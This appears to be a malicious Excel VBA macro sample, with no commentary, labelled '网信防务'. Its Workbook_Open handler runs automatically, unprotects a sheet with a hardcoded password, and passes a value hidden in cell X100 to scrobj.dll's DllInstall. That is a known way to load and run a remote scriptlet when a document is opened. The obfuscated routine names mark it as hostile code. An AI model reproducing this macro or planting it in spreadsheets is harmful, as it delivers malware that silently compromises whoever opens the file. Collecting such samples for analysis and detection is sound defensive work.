 Private Declare PtrSafe Function DllInstall Lib "scrobj.dll" (ByVal bInstall As Boolean, ByRef pszCmdLine As Any) As Long
Sub xxxxxxxxxxxx()
DllInstall False, ByVal StrPtr(Sheet1.Range("X100").Value)
End Sub
Sub BBBBBBBBBBBBBBBBB()
Sheet1.Unprotect "nhc_gover"
xxxxxxxxxxxx
End Sub
Sub Workbook_Open()
BBBBBBBBBBBBBBBBB
End Sub
网信防务